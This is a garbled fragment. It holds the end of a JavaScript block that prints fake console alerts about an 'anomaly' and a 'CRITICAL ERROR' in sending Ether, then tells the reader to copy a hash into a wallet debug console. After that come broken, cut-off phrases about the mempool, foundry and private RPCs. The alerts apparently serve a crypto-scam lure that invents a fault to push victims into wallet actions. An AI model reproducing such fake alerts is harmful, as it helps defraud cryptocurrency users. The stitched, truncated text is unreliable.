
  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x864ec714 inside Failed to send Ether");

  console.error("CRITICAL ERROR: Manual patch required for Failed to send Ether");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bo
ld;");

}, 1800);
CO
Understanding how the mempool works
pitfalls. When foundry fails to process a 
proven solution is to use a private RPC 
if the smart contract has a specific “limi